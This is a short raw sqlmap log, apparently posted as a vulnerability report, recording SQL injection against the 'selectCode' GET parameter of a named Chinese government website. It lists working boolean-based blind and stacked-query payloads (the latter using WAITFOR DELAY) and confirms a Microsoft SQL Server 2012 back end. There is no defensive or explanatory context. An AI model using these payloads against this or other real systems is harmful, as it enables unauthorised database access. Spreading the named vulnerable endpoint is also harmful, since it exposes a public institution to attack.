 Parameter: selectCode (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: selectCode=' OR 'ns'='ns' AND 8078=8078 AND 'cxOD'='cxOD
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: selectCode=' OR 'ns'='ns';WAITFOR DELAY '0:0:5'--
---
[03:17:19] [INFO] testing Microsoft SQL Server
[03:17:19] [INFO] confirming Microsoft SQL Server
[03:17:21] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[03:17:21] [INFO] fetched data logged to text files under 'C:\Users\Adm
r\.sqlmap\output\zhangqiu.jnjcy.gov.cn'